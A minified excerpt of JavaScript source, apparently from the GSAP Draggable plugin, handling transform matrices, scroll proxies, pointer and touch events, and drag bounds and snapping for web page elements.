n&&(i?(l||(l=t(e)),f.setAttribute("width",.01),f.setAttribute("height",.01),f.setAttribute("transform","translate("+u+","+c+")"),l.appendChild(f)):(s||((s=t(e)).style.cssText=h),f.style.cssText=h+"width:0.1px;height:0.1px;top:"+c+"px;left:"+u+"px",s.appendChild(f))),f}throw"Need document and parent."},x=function(t,e,n,r,i,o,a){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=a,t},b=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),x(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,a=t*r-e*n||1e-10;return x(this,r/a,-e/a,-n/a,t/a,(n*o-r*i)/a,-(t*o-e*i)/a)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,a=this.f,s=t.a,l=t.c,u=t.b,c=t.d,h=t.e,f=t.f;return x(this,s*e+u*r,s*n+u*i,l*e+c*r,l*n+c*i,o+h*e+f*r,a+h*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,a=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&a===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,a=this.c,s=this.d,l=this.e,u=this.f;return e.x=n*i+r*a+l||0,e.y=n*o+r*s+u||0,e},t}();function w(t,e,n,x){if(!t||!t.parentNode||(r||d(t)).documentElement===t)return new b;var w=function(t){for(var e,n;t&&t!==a;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),T=v(t)?g:m,M=function(t,e){var n,r,o,a,d,_,x=v(t),w=t===x,T=x?g:m,M=t.parentNode;if(t===i)return t;if(T.length||T.push(y(t,1),y(t,2),y(t,3)),n=x?l:s,x)w?(o=function(t){var e,n=t.getCTM();return n||(e=t.style[f],t.style[f]="none",t.appendChild(c),n=c.getCTM(),t.removeChild(c),e?t.style[f]=e:t.style.removeProperty(f.replace(/([A-Z])/g,"-$1").toLowerCase())),n||u.clone()}(t),a=-o.e/o.a,d=-o.f/o.d,r=u):t.getBBox?(o=t.getBBox(),a=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new b,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:u).a*o.x+r.c*o.y,d=r.b*o.x+r.d*o.y):(r=new b,a=d=0),e&&"g"===t.tagName.toLowerCase()&&(a=d=0),(w?x:M).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+a)+","+(r.f+d)+")");else{if(a=d=0,h)for(r=t.offsetParent,o=t;o&&(o=o.parentNode)&&o!==r&&o.parentNode;)(i.getComputedStyle(o)[f]+"").length>4&&(a=o.offsetLeft,d=o.offsetTop,o=0);if("absolute"!==(_=i.getComputedStyle(t)).position&&"fixed"!==_.position)for(r=t.offsetParent;M&&M!==r;)a+=M.scrollLeft||0,d+=M.scrollTop||0,M=M.parentNode;(o=n.style).top=t.offsetTop-d+"px",o.left=t.offsetLeft-a+"px",o[f]=_[f],o[p]=_[p],o.position="fixed"===_.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n}(t,n),k=T[0].getBoundingClientRect(),P=T[1].getBoundingClientRect(),S=T[2].getBoundingClientRect(),C=M.parentNode,A=!x&&_(t),E=new b((P.left-k.left)/100,(P.top-k.top)/100,(S.left-k.left)/100,(S.top-k.top)/100,k.left+(A?0:i.pageXOffset||r.scrollLeft||o.scrollLeft||a.scrollLeft||0),k.top+(A?0:i.pageYOffset||r.scrollTop||o.scrollTop||a.scrollTop||0));if(C.removeChild(M),w)for(k=w.length;k--;)(P=w[k]).scaleX=P.scaleY=0,P.renderTransform(1,P);return e?E.inverse():E}var T,M,k,P,S,C,A,E,O,D,R,L,Y,I,X,N,F,z,B,H,W,V=function(){return"undefined"!=typeof window},q=function(){return T||V()&&(T=window.gsap)&&T.registerPlugin&&T},U=function(t){return"function"==typeof t},j=function(t){return"object"==typeof t},G=function(t){return void 0===t},$=function(){return!1},K="transform",Q="transformOrigin",Z=function(t){return Math.round(1e4*t)/1e4},J=Array.isArray,tt=function(t,e){var n=k.createElementNS?k.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):k.createElement(t);return n.style?n:k.createElement(t)},et=180/Math.PI,nt=1e20,rt=new b,it=Date.now||function(){return(new Date).getTime()},ot=[],at={},st=0,lt=/^(?:a|input|textarea|button|select)$/i,ut=0,ct={},ht={},ft=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},pt=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty("touch-action"),(r=e[i].children)&&r.length&&t(r,n)},dt=function(){return ot.forEach((function(t){return t()}))},gt=function(){return!ot.length&&T.ticker.remove(dt)},mt=function(t){for(var e=ot.length;e--;)ot[e]===t&&ot.splice(e,1);T.to(gt,{overwrite:!0,delay:15,duration:0,onComplete:gt,data:"_draggable"})},vt=function(t,e,n,r){if(t.addEventListener){var i=Y[e];r=r||(R?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},_t=function(t,e,n){if(t.removeEventListener){var r=Y[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},yt=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},xt=function t(e){X=e.touches&&I<e.touches.length,_t(e.target,"touchend",t)},bt=function(t){X=t.touches&&I<t.touches.length,vt(t.target,"touchend",xt)},wt=function(t){return M.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Tt=function(t){return M.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},Mt=function t(e,n){vt(e,"scroll",n),Pt(e.parentNode)||t(e.parentNode,n)},kt=function t(e,n){_t(e,"scroll",n),Pt(e.parentNode)||t(e.parentNode,n)},Pt=function(t){return!(t&&t!==P&&9!==t.nodeType&&t!==k.body&&t!==M&&t.nodeType&&t.parentNode)},St=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return Math.max(0,Pt(t)?Math.max(P[r],S[r])-(M["inner"+n]||P[i]||S[i]):t[r]-t[i])},Ct=function t(e,n){var r=St(e,"x"),i=St(e,"y");Pt(e)?e=ht:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},At=function(t,e,n){var r=t.style;r&&(G(r[e])&&(e=O(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,"-$1").toLowerCase()):r[e]=n)},Et=function(t){return M.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},Ot={},Dt=function(t){if(t===M)return Ot.left=Ot.top=0,Ot.width=Ot.right=P.clientWidth||t.innerWidth||S.clientWidth||0,Ot.height=Ot.bottom=(t.innerHeight||0)-20<P.clientHeight?P.clientHeight:t.innerHeight||S.clientHeight||0,Ot;var e=t.ownerDocument||k,n=G(t.pageX)?t.nodeType||G(t.left)||G(t.top)?D(t)[0].getBoundingClientRect():t:{left:t.pageX-Tt(e),top:t.pageY-wt(e),right:t.pageX-Tt(e)+1,bottom:t.pageY-wt(e)+1};return G(n.right)&&!G(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):G(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},Rt=function(t,e,n){var r,i=t.vars,o=i[n],a=t._listeners[e];return U(o)&&(r=o.apply(i.callbackScope||t,i[n+"Params"]||[t.pointerEvent])),a&&!1===t.dispatchEvent(e)&&(r=!1),r},Lt=function(t,e){var n,r,i,o=D(t)[0];return o.nodeType||o===M?It(o,e):G(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},Yt={},It=function(t,e){e=D(e)[0];var n,r,i,o,a,s,l,u,c,h,f,p,d,g=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||k;if(t===M)i=wt(m),r=(n=Tt(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===M||G(e))return t.getBoundingClientRect();n=i=0,g?(f=(h=t.getBBox()).width,p=h.height):(t.viewBox&&(h=t.viewBox.baseVal)&&(n=h.x||0,i=h.y||0,f=h.width,p=h.height),f||(h="border-box"===(d=Et(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(h?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(h?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(s=(a=w(e,!0).multiply(w(t))).apply({x:n,y:i}),l=a.apply({x:r,y:i}),u=a.apply({x:r,y:o}),c=a.apply({x:n,y:o}),{left:n=Math.min(s.x,l.x,u.x,c.x),top:i=Math.min(s.y,l.y,u.y,c.y),width:Math.max(s.x,l.x,u.x,c.x)-n,height:Math.max(s.y,l.y,u.y,c.y)-i})},Xt=function(t,e,n,r,i,o){var a,s,l,u={};if(e)if(1!==i&&e instanceof Array){if(u.end=a=[],l=e.length,j(e[0]))for(s=0;s<l;s++)a[s]=ft(e[s],i);else for(s=0;s<l;s++)a[s]=e[s]*i;n+=1.1,r-=1.1}else U(e)?u.end=function(n){var r,o,a=e.call(t,n);if(1!==i)if(j(a)){for(o in r={},a)r[o]=a[o]*i;a=r}else a*=i;return a}:u.end=e;return(n||0===n)&&(u.max=n),(r||0===r)&&(u.min=r),o&&(u.velocity=0),u},Nt=function t(e){var n;return!(!e||!e.getAttribute||e===S)&&(!("true"!==(n=e.getAttribute("data-clickable"))&&("false"===n||!e.onclick&&!lt.test(e.nodeName+"")&&"true"!==e.getAttribute("contentEditable")))||t(e.parentNode))},Ft=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:$,T.set(n,{lazy:!0,userSelect:e?"text":"none"})},zt=function t(e){return"fixed"===Et(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)},Bt=function(t,e){t=T.utils.toArray(t)[0],e=e||{};var n,r,i,o,a,s,l=document.createElement("div"),u=l.style,c=t.firstChild,h=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,m=t.scrollHeight,v=0,_=0,y=0;H&&!1!==e.force3D?(a="translate3d(",s="px,0px)"):K&&(a="translate(",s="px)"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,T.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>_?(f=n-_|0,n=_):f=0,(f||o)&&(this._skip||(u[K]=a+-f+"px,"+-h+s),f+v>=0&&(u.paddingRight=f+v+"px")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+h);var i=t.scrollTop-p,o=h;if((i>2||i<-2)&&!r)return p=t.scrollTop,T.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(h=n-.5|0,n=0):n>y?(h=n-y|0,n=y):h=0,(h||o)&&(this._skip||(u[K]=a+-f+"px,"+-h+s)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return y},this.maxScrollLeft=function(){return _},this.disable=function(){for(c=l.firstChild;c;)o=c.nextSibling,t.appendChild(c),c=o;t===l.parentNode&&t.removeChild(l)},this.enable=function(){if((c=t.firstChild)!==l){for(;c;)o=c.nextSibling,l.appendChild(c),c=o;t.appendChild(l),this.calibrate()}},this.calibrate=function(e){var o,a,s,c=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,c&&t.clientHeight===r&&l.offsetHeight===i&&g===t.scrollWidth&&m===t.scrollHeight&&!e||((h||f)&&(a=this.left(),s=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=Et(t),c&&!e||(u.display="block",u.width="auto",u.paddingRight="0px",(v=Math.max(0,t.scrollWidth-t.clientWidth))&&(v+=parseFloat(o.paddingLeft)+(W?parseFloat(o.paddingRight):0))),u.display="inline-block",u.position="relative",u.overflow="visible",u.verticalAlign="top",u.boxSizing="content-box",u.width="100%",u.paddingRight=v+"px",W&&(u.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,m=t.scrollHeight,_=t.scrollWidth-n,y=t.scrollHeight-r,i=l.offsetHeight,u.display="block",(a||s)&&(this.left(a),this.top(s)))},this.content=l,this.element=t,this._skip=!1,this.enable()},Ht=function(t){if(V()&&document.body){var e=window&&window.navigator;M=window,k=document,P=k.documentElement,S=k.body,C=tt("div"),B=!!window.PointerEvent,(A=tt("div")).style.cssText="visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab",z="grab"===A.style.cursor?"grab":"move",N=e&&-1!==e.userAgent.toLowerCase().indexOf("android"),L="ontouchstart"in P&&"orientation"in M||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=tt("div"),o=(i=tt("div")).style,a=S,o.display="inline-block",o.position="relative",r.style.cssText="width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden",r.appendChild(i),a.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,a.removeChild(r),W=n,Y=function(t){for(var e=t.split(","),n=(("onpointerdown"in C?"pointerdown,pointermove,pointerup,pointercancel":"onmspointerdown"in C?"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel":t).split(",")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{P.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){R=1}}))}catch(t){}return r}("touchstart,touchmove,touchend,touchcancel"),vt(k,"touchcancel",$),vt(M,"touchmove",$),S&&S.addEventListener("touchstart",$),vt(k,"contextmenu",(function(){for(var t in at)at[t].isPressed&&at[t].endDrag()})),T=E=q()}var n,r,i,o,a;T?(F=T.plugins.inertia,O=T.utils.checkPrefix,K=O(K),Q=O(Q),D=T.utils.toArray,H=!!O("perspective")):t&&console.warn("Please gsap.registerPlugin(Draggable)")},Wt=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,E||Ht(1),e=D(e)[0],F||(F=T.plugins.inertia),i.vars=n=ft(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,T.getProperty(e,"x");var o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,x,S,C,O,R,H,W,V,q,$,K,tt,lt,gt,xt,St,Ot,It,Wt=(n.type||"x,y").toLowerCase(),Vt=~Wt.indexOf("x")||~Wt.indexOf("y"),qt=-1!==Wt.indexOf("rotation"),Ut=qt?"rotation":Vt?"x":"left",jt=Vt?"y":"top",Gt=!(!~Wt.indexOf("x")&&!~Wt.indexOf("left")&&"scroll"!==Wt),$t=!(!~Wt.indexOf("y")&&!~Wt.indexOf("top")&&"scroll"!==Wt),Kt=n.minimumMovement||2,Qt=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),Zt=D(n.trigger||n.handle||e),Jt={},te=0,ee=!1,ne=n.autoScrollMarginTop||40,re=n.autoScrollMarginRight||40,ie=n.autoScrollMarginBottom||40,oe=n.autoScrollMarginLeft||40,ae=n.clickableTest||Nt,se=0,le=e._gsap||T.core.getCache(e),ue=zt(e),ce=function(t,n){return parseFloat(le.get(e,t,n))},he=e.ownerDocument||k,fe=function(t){return yt(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},pe=function t(n){if(Qt.autoScroll&&Qt.isDragging&&(ee||S)){var r,i,o,s,l,u,c,h,p=e,d=15*Qt.autoScroll;for(ee=!1,ht.scrollTop=null!=M.pageYOffset?M.pageYOffset:null!=he.documentElement.scrollTop?he.documentElement.scrollTop:he.body.scrollTop,ht.scrollLeft=null!=M.pageXOffset?M.pageXOffset:null!=he.documentElement.scrollLeft?he.documentElement.scrollLeft:he.body.scrollLeft,s=Qt.pointerX-ht.scrollLeft,l=Qt.pointerY-ht.scrollTop;p&&!i;)r=(i=Pt(p.parentNode))?ht:p.parentNode,o=i?{bottom:Math.max(P.clientHeight,M.innerHeight||0),right:Math.max(P.clientWidth,M.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),u=c=0,$t&&((h=r._gsMaxScrollY-r.scrollTop)<0?c=h:l>o.bottom-ie&&h?(ee=!0,c=Math.min(h,d*(1-Math.max(0,o.bottom-l)/ie)|0)):l<o.top+ne&&r.scrollTop&&(ee=!0,c=-Math.min(r.scrollTop,d*(1-Math.max(0,l-o.top)/ne)|0)),c&&(r.scrollTop+=c)),Gt&&((h=r._gsMaxScrollX-r.scrollLeft)<0?u=h:s>o.right-re&&h?(ee=!0,u=Math.min(h,d*(1-Math.max(0,o.right-s)/re)|0)):s<o.left+oe&&r.scrollLeft&&(ee=!0,u=-Math.min(r.scrollLeft,d*(1-Math.max(0,s-o.left)/oe)|0)),u&&(r.scrollLeft+=u)),i&&(u||c)&&(M.scrollTo(r.scrollLeft,r.scrollTop),Pe(Qt.pointerX+u,Qt.pointerY+c)),p=r}if(S){var g=Qt.x,m=Qt.y;qt?(Qt.deltaX=g-parseFloat(le.rotation),Qt.rotation=g,le.rotation=g+"deg",le.renderTransform(1,le)):a?($t&&(Qt.deltaY=m-a.top(),a.top(m)),Gt&&(Qt.deltaX=g-a.left(),a.left(g))):Vt?($t&&(Qt.deltaY=m-parseFloat(le.y),le.y=m+"px"),Gt&&(Qt.deltaX=g-parseFloat(le.x),le.x=g+"px"),le.renderTransform(1,le)):($t&&(Qt.deltaY=m-parseFloat(e.style.top||0),e.style.top=m+"px"),Gt&&(Qt.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+"px")),!f||n||lt||(lt=!0,!1===Rt(Qt,"drag","onDrag")&&(Gt&&(Qt.x-=Qt.deltaX),$t&&(Qt.y-=Qt.deltaY),t(!0)),lt=!1)}S=!1},de=function(t,n){var r,i,o=Qt.x,s=Qt.y;e._gsap||(le=T.core.getCache(e)),le.uncache&&T.getProperty(e,"x"),Vt?(Qt.x=parseFloat(le.x),Qt.y=parseFloat(le.y)):qt?Qt.x=Qt.rotation=parseFloat(le.rotation):a?(Qt.y=a.top(),Qt.x=a.left()):(Qt.y=parseFloat(e.style.top||(i=Et(e))&&i.top)||0,Qt.x=parseFloat(e.style.left||(i||{}).left)||0),(O||R||H)&&!n&&(Qt.isDragging||Qt.isThrowing)&&(H&&(ct.x=Qt.x,ct.y=Qt.y,(r=H(ct)).x!==Qt.x&&(Qt.x=r.x,S=!0),r.y!==Qt.y&&(Qt.y=r.y,S=!0)),O&&(r=O(Qt.x))!==Qt.x&&(Qt.x=r,qt&&(Qt.rotation=r),S=!0),R&&((r=R(Qt.y))!==Qt.y&&(Qt.y=r),S=!0)),S&&pe(!0),t||(Qt.deltaX=Qt.x-o,Qt.deltaY=Qt.y-s,Rt(Qt,"throwupdate","onThrowUpdate"))},ge=function(t,e,n,r){return null==e&&(e=-nt),null==n&&(n=nt),U(t)?function(i){var o=Qt.isPressed?1-Qt.edgeResistance:1;return t.call(Qt,(i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r)*r}:J(t)?function(r){for(var i,o,a=t.length,s=0,l=nt;--a>-1;)(o=(i=t[a])-r)<0&&(o=-o),o<l&&i>=e&&i<=n&&(s=a,l=o);return t[s]}:isNaN(t)?function(t){return t}:function(){return t*r}},me=function(){var t,r,i,o;h=!1,a?(a.calibrate(),Qt.minX=g=-a.maxScrollLeft(),Qt.minY=v=-a.maxScrollTop(),Qt.maxX=d=Qt.maxY=m=0,h=!0):n.bounds&&(t=Lt(n.bounds,e.parentNode),qt?(Qt.minX=g=t.left,Qt.maxX=d=t.left+t.width,Qt.minY=v=Qt.maxY=m=0):G(n.bounds.maxX)&&G(n.bounds.maxY)?(r=Lt(e,e.parentNode),Qt.minX=g=Math.round(ce(Ut,"px")+t.left-r.left),Qt.minY=v=Math.round(ce(jt,"px")+t.top-r.top),Qt.maxX=d=Math.round(g+(t.width-r.width)),Qt.maxY=m=Math.round(v+(t.height-r.height))):(t=n.bounds,Qt.minX=g=t.minX,Qt.minY=v=t.minY,Qt.maxX=d=t.maxX,Qt.maxY=m=t.maxY),g>d&&(Qt.minX=d,Qt.maxX=d=g,g=Qt.minX),v>m&&(Qt.minY=m,Qt.maxY=m=v,v=Qt.minY),qt&&(Qt.minRotation=g,Qt.maxRotation=d),h=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=J(i)||U(i),qt?(O=ge(o?i:i.rotation,g,d,1),R=null):i.points?H=function(t,e,n,r,i,o,a){return o=o&&o<nt?o*o:nt,U(t)?function(s){var l,u,c,h=Qt.isPressed?1-Qt.edgeResistance:1,f=s.x,p=s.y;return s.x=f=f>n?n+(f-n)*h:f<e?e+(f-e)*h:f,s.y=p=p>i?i+(p-i)*h:p<r?r+(p-r)*h:p,(l=t.call(Qt,s))!==s&&(s.x=l.x,s.y=l.y),1!==a&&(s.x*=a,s.y*=a),o<nt&&(u=s.x-f)*u+(c=s.y-p)*c>o&&(s.x=f,s.y=p),s}:J(t)?function(e){for(var n,r,i,a,s=t.length,l=0,u=nt;--s>-1;)(a=(n=(i=t[s]).x-e.x)*n+(r=i.y-e.y)*r)<u&&(l=s,u=a);return u<=o?t[l]:e}:function(t){return t}}(o?i:i.points,g,d,v,m,i.radius,a?-1:1):(Gt&&(O=ge(o?i:i.x||i.left||i.scrollLeft,g,d,a?-1:1)),$t&&(R=ge(o?i:i.y||i.top||i.scrollTop,v,m,a?-1:1))))},ve=function(){Qt.isThrowing=!1,Rt(Qt,"throwcomplete","onThrowComplete")},_e=function(){Qt.isThrowing=!1},ye=function(t,r){var i,o,s,l;t&&F?(!0===t&&(i=n.snap||n.liveSnap||{},o=J(i)||U(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(qt?10:1)},qt?t.rotation=Xt(Qt,o?i:i.rotation,d,g,1,r):(Gt&&(t[Ut]=Xt(Qt,o?i:i.points||i.x||i.left,d,g,a?-1:1,r||"x"===Qt.lockedAxis)),$t&&(t[jt]=Xt(Qt,o?i:i.points||i.y||i.top,m,v,a?-1:1,r||"y"===Qt.lockedAxis)),(i.points||J(i)&&j(i[0]))&&(t.linkedProps=Ut+","+jt,t.radius=i.radius))),Qt.isThrowing=!0,l=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-Qt.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,"maxDuration"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===l||j(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:l}),Qt.tween=s=T.to(a||e,{inertia:t,data:"_draggable",onComplete:ve,onInterrupt:_e,onUpdate:n.fastMode?Rt:de,onUpdateParams:n.fastMode?[Qt,"onthrowupdate","onThrowUpdate"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(a&&(a._skip=!0),s.render(1e9,!0,!0),de(!0,!0),Qt.endX=Qt.x,Qt.endY=Qt.y,qt&&(Qt.endRotation=Qt.x),s.play(0),de(!0,!0),a&&(a._skip=!1))):h&&Qt.applyBounds()},xe=function(t){var n,r=q;q=w(e.parentNode,!0),t&&Qt.isPressed&&!q.equals(r||new b)&&(n=r.inverse().apply({x:s,y:l}),q.apply(n,n),s=n.x,l=n.y),q.equals(rt)&&(q=null)},be=function(){var t,n,r,i=1-Qt.edgeResistance,o=ue?Tt(he):0,f=ue?wt(he):0;xe(!1),Yt.x=Qt.pointerX-o,Yt.y=Qt.pointerY-f,q&&q.apply(Yt,Yt),s=Yt.x,l=Yt.y,S&&(Pe(Qt.pointerX,Qt.pointerY),pe(!0)),Ot=w(e),a?(me(),c=a.top(),u=a.left()):(we()?(de(!0,!0),me()):Qt.applyBounds(),qt?(t=e.ownerSVGElement?[le.xOrigin-e.getBBox().x,le.yOrigin-e.getBBox().y]:(Et(e)[Q]||"0 0").split(" "),x=Qt.rotationOrigin=w(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),de(!0,!0),n=Qt.pointerX-x.x-o,r=x.y-Qt.pointerY+f,u=Qt.x,c=Qt.y=Math.atan2(r,n)*et):(c=ce(jt,"px"),u=ce(Ut,"px"))),h&&i&&(u>d?u=d+(u-d)/i:u<g&&(u=g-(g-u)/i),qt||(c>m?c=m+(c-m)/i:c<v&&(c=v-(v-c)/i))),Qt.startX=u=Z(u),Qt.startY=c=Z(c)},we=function(){return Qt.tween&&Qt.tween.isActive()},Te=function(){!A.parentNode||we()||Qt.isDragging||A.parentNode.removeChild(A)},Me=function(t,i){var u;if(!o||Qt.isPressed||!t||!("mousedown"!==t.type&&"pointerdown"!==t.type||i)&&it()-se<30&&Y[Qt.pointerEvent.type])St&&t&&o&&yt(t);else{if($=we(),It=!1,Qt.pointerEvent=t,Y[t.type]?(V=~t.type.indexOf("touch")?t.currentTarget||t.target:he,vt(V,"touchend",Se),vt(V,"touchmove",ke),vt(V,"touchcancel",Se),vt(he,"touchstart",bt)):(V=null,vt(he,"mousemove",ke)),tt=null,B&&V||(vt(he,"mouseup",Se),t&&t.target&&vt(t.target,"mouseup",Se)),W=ae.call(Qt,t.target)&&!1===n.dragClickables&&!i)return vt(t.target,"change",Se),Rt(Qt,"pressInit","onPressInit"),Rt(Qt,"press","onPress"),Ft(Zt,!0),void(St=!1);var c;if(K=!(!V||Gt===$t||!1===Qt.vars.allowNativeTouchScrolling||Qt.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(Gt?"y":"x"),(St=!K&&!Qt.allowEventDefault)&&(yt(t),vt(M,"touchforcechange",yt)),t.changedTouches?(t=_=t.changedTouches[0],y=t.identifier):t.pointerId?y=t.pointerId:_=y=null,I++,c=pe,ot.push(c),1===ot.length&&T.ticker.add(dt),l=Qt.pointerY=t.pageY,s=Qt.pointerX=t.pageX,Rt(Qt,"pressInit","onPressInit"),(K||Qt.autoScroll)&&Ct(e.parentNode),!e.parentNode||!Qt.autoScroll||a||qt||!e.parentNode._gsMaxScrollX||A.parentNode||e.getBBox||(A.style.width=e.parentNode.scrollWidth+"px",e.parentNode.appendChild(A)),be(),Qt.tween&&Qt.tween.kill(),Qt.isThrowing=!1,T.killTweensOf(a||e,Jt,!0),a&&T.killTweensOf(e,{scrollTo:1},!0),Qt.tween=Qt.lockedAxis=null,(n.zIndexBoost||!qt&&!a&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),Qt.isPressed=!0,f=!(!n.onDrag&&!Qt._listeners.drag),p=!(!n.onMove&&!Qt._listeners.move),!1!==n.cursor||n.activeCursor)for(u=Zt.length;--u>-1;)T.set(Zt[u],{cursor:n.activeCursor||n.cursor||("grab"===z?"grabbing":z)});Rt(Qt,"press","onPress")}},ke=function(t){var n,r,i,a,u,c,h=t;if(o&&!X&&Qt.isPressed&&t){if(Qt.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==_&&t.identifier!==y){for(a=n.length;--a>-1&&(t=n[a]).identifier!==y&&t.target!==e;);if(a<0)return}}else if(t.pointerId&&y&&t.pointerId!==y)return;V&&K&&!tt&&(Yt.x=t.pageX-(ue?Tt(he):0),Yt.y=t.pageY-(ue?wt(he):0),q&&q.apply(Yt,Yt),r=Yt.x,i=Yt.y,((u=Math.abs(r-s))!==(c=Math.abs(i-l))&&(u>Kt||c>Kt)||N&&K===tt)&&(tt=u>c&&Gt?"x":"y",K&&tt!==K&&vt(M,"touchforcechange",yt),!1!==Qt.vars.lockAxisOnTouchScroll&&Gt&&$t&&(Qt.lockedAxis="x"===tt?"y":"x",U(Qt.vars.onLockAxis)&&Qt.vars.onLockAxis.call(Qt,h)),N&&K===tt))?Se(h):(Qt.allowEventDefault||K&&(!tt||K===tt)||!1===h.cancelable?St&&(St=!1):(yt(h),St=!0),Qt.autoScroll&&(ee=!0),Pe(t.pageX,t.pageY,p))}else St&&t&&o&&yt(t)},Pe=function(t,e,n){var 